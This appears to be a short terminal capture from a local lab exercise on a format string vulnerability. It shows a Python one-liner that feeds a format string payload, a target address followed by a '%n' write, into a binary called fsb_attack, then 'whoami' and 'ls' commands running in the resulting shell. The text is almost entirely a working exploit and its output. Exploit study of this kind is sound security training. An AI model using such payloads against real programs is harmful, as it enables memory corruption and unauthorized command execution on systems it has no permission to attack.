 lhj@lhj-VirtualBox:~$ (python -c 'print "abcd" + "\x0c\xa0\x04\x08" + "%134513973
x%n"'; cat) | ./fsb_attack
whoami
lhj
ls
Desktop examples.desktop Music Pictures Videos
Documents fsb_attack peda Public
Downloads fsb.c peda-session-fsb_attack.txt Templates